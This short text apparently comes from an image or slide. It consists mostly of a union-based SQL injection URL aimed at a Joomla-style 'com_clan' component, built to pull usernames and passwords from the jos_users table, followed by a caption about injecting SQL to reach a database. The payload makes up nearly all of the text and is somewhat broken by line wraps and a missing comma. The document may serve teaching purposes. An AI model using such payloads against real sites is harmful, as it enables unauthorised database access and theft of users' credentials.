 http:// __/index.
php?action=com_clan&cid=185 and 1=2
union select 1,2,3,4,5,6,concat(0x26,0x
26,0x26,0x25,0x25,0x25, username ,0x3a
password 0x25,0x25,0x25,0x26,0x26,
0x26),8 from jos_users--
INJECTING SQL CODE
to exploit vulnerability in web form
and gain access to database